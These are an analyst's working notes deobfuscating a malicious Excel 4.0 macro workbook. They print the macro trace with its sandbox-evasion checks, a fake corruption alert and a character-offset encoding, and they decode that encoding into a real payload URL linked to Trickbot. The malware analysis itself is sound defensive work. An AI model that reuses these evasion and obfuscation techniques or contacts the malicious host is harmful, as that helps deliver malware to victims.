https://app.any.run/tasks/4cce1050-b8c9-4524-bcc7-473894c29557
ac586e930dc9e191172fca28f4adfc68
excel 4.0 macros example
app.any.run says it calls out to
http://185.82.126.178/trafficdll.php

app.any.run says macros4.0
so use this
https://github.com/DissectMalware/XLMMacroDeobfuscator
open command line
navigate to python 3.6 scripts folder
execute this command
pip install XLMMacroDeobfuscator
navigate to python 3.6 scripts folder
executed this command
xlmdeobfuscator --file badfile.xls
errored out with
unexpected token Token(__ANON_0, '()') at line 1, column 11
i noticed version was
v 0.1.4
but latest is
v 0.1.5
so i re-ran pip installers directly against github to get latest
pip install -U https://github.com/DissectMalware/xlrd2/archive/master.zip
pip install -U https://github.com/DissectMalware/pyxlsb2/archive/master.zip
pip install -U https://github.com/DissectMalware/XLMMacroDeobfuscator/archive/master.zip
then re-ran command
xlmdeobfuscator --file badfile.xls
this time it worked! it spit out macro code
http://pastebin.com/raw/87NZV2Es
auto_open: auto_open->'y'!$AI$6706
CELL:AI6706 , FullEvaluation , $BZ$46254()
CELL:BZ46254 , PartialEvaluation , APP.MAXIMIZE()
CELL:BZ46255 , FullEvaluation , IF(GET.WINDOW(7.0),$GX$7042(),)
CELL:BZ46256 , FullEvaluation ,
IF(GET.WINDOW(20.0),,$GX$7042())
CELL:BZ46257 , FullEvaluation ,
IF(GET.WINDOW(23.0)<3.0,$GX$7042(),)
CELL:BZ46258 , FullEvaluation ,
IF(GET.WORKSPACE(31.0),$GX$7042(),)
CELL:BZ46259 , FullEvaluation ,
IF(GET.WORKSPACE(13.0)<770.0,$GX$7042(),)
CELL:BZ46260 , FullEvaluation ,
IF(GET.WORKSPACE(14.0)<390.0,$GX$7042(),)
CELL:BZ46261 , FullEvaluation ,
IF(GET.WORKSPACE(19.0),,$GX$7042())
CELL:BZ46262 , FullEvaluation ,
IF(GET.WORKSPACE(42.0),,$GX$7042())
CELL:BZ46263 , FullBranching ,
IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1.0))),,$GX$7042())
CELL:BZ46263 , FullEvaluation ,
[TRUE]
CELL:BZ46264 , FullEvaluation ,
$D$39031()
CELL:D39031 , FullEvaluation ,
SET.NAME(vkhbtqnj,)
CELL:D39032 , FullEvaluation ,
SET.NAME(hnjvy,$BG$50951)
CELL:D39033 , FullEvaluation ,
SET.NAME(niktexbrk,$GV$35265)
CELL:D39034 , FullEvaluation ,
IF(NiktExbrK<>"gsHoGrv")
CELL:D39035 , FullEvaluation ,
SET.NAME(gtofvkudcpcd,NiktExbrK)
CELL:D39036 , FullEvaluation ,
SET.NAME(vkhbtqnj,VKHBTQnJhnjvy())
CELL:D39037 , PartialEvaluation ,
SET.NAME("NiktExbrK",ABSREF("R[1]C",NiktExbrK))
CELL:D39038 , FullEvaluation ,
$D$39034()
CELL:D39034 , FullEvaluation ,
IF(NiktExbrK<>"gsHoGrv")
CELL:D39035 , FullEvaluation ,
SET.NAME(gtofvkudcpcd,NiktExbrK)
CELL:D39036 , FullEvaluation ,
SET.NAME(vkhbtqnj,VKHBTQnJhnjvy())
CELL:D39037 , PartialEvaluation ,
SET.NAME("NiktExbrK",ABSREF("R[1]C",NiktExbrK))
CELL:D39038 , FullEvaluation ,
$D$39034()
CELL:D39034 , FullEvaluation ,
IF(NiktExbrK<>"gsHoGrv")
CELL:D39035 , FullEvaluation ,
SET.NAME(gtofvkudcpcd,NiktExbrK)
CELL:D39036 , FullEvaluation ,
SET.NAME(vkhbtqnj,VKHBTQnJhnjvy())
CELL:D39037 , PartialEvaluation ,
SET.NAME("NiktExbrK",ABSREF("R[1]C",NiktExbrK))
CELL:D39038 , FullEvaluation ,
$D$39034()
CELL:D39034 , FullEvaluation ,
IF(NiktExbrK<>"gsHoGrv")
CELL:D39035 , FullEvaluation ,
SET.NAME(gtofvkudcpcd,NiktExbrK)
CELL:D39036 , FullEvaluation ,
SET.NAME(vkhbtqnj,VKHBTQnJhnjvy())
CELL:D39037 , PartialEvaluation ,
SET.NAME("NiktExbrK",ABSREF("R[1]C",NiktExbrK))
CELL:D39038 , FullEvaluation ,
$D$39034()
CELL:D39034 , FullEvaluation ,
IF(NiktExbrK<>"gsHoGrv")
CELL:D39035 , FullEvaluation ,
SET.NAME(gtofvkudcpcd,NiktExbrK)
CELL:D39036 , FullEvaluation ,
SET.NAME(vkhbtqnj,VKHBTQnJhnjvy())
CELL:D39037 , PartialEvaluation ,
SET.NAME("NiktExbrK",ABSREF("R[1]C",NiktExbrK))
CELL:BZ46263 , FullEvaluation ,
[FALSE] $GX$7042()
CELL:GX7042 , PartialEvaluation ,
ALERT("This workbook is corrupted, contact the sender for further informations.")
CELL:GX7043 , End ,
CLOSE(FALSE)
here's an excel macro 4.0 reference book that google returned me
https://d13ot9o61jdzpp.cloudfront.net/files/Excel%204.0%20Macro%20Functions%20Reference.pdf
SET.NAME appears to assign a variable/name to a particular cell ... so just like an alias
GET.WINDOW returns data about a window, such as the alert popup box, and parameters passed can tell you data like is it hidden? is it maximized?
GET.WORKSPACE returns data about the excel workspace, such as is this macro being debugged? what is the height/width of space? is there a mouse? can it play sound? windows version?
ABSREF is absoluate reference, so references a row and column and returns the data
Interesting to see the "alert" statement
So the popup the excel doc shows when you open is just "fake", the file is not truly corrupted
I notice multiple calls to 'VKHBTQnJhnjvy()' which is not defined in the output of the python script, wonder what it is?
there are also some cells that are referenced by names/variables but not sure what the data is?
$BG$50951
$GV$35265
i open excel doc, but do not enable content

i see a sheet called 'y' on bottom (which is referenced in auto_open above)
i goto $BG$50951 it contains
RETURN(CHAR(GtOFvKUDCpcD-811)) which is a variable above
i goto $GV$35265 it contains a single integer
but numerous cells below also contain integers
http://pastebin.com/raw/Xq1Bzku9
915
927
927
923
869
858
858
860
867
864
857
867
861
857
860
861
865
857
860
866
867
858
927
925
908
913
913
916
910
911
919
919
857
923
915
923
if i subtract the 811 number in the 1st cell from each of these cells, then convert the integers to ascii, this looks like a url
e.g. 915 - 811 = 104 which is 'h' for the 1st letter
VALUE
MINUS 811
TO CHAR
915
104
h
927
116
t
927
116
t
923
112
p
869
58
:
858
47
/
858
47
/
860
49
1
867
56
8
864
53
5
857
46
.
867
56
8
861
50
2
857
46
.
860
49
1
861
50
2
865
54
6
857
46
.
860
49
1
866
55
7
867
56
8
858
47
/
927
116
t
925
114
r
908
97
a
913
102
f
913
102
f
916
105
i
910
99
c
911
100
d
919
108
l
919
108
l
857
46
.
923
112
p
915
104
h
923
112
p
Which ends up being
http://185.82.126.178/trafficdll.php
Which Urlhaus indicates downloaded Trickbot on a certain date
https://urlhaus.abuse.ch/url/406715/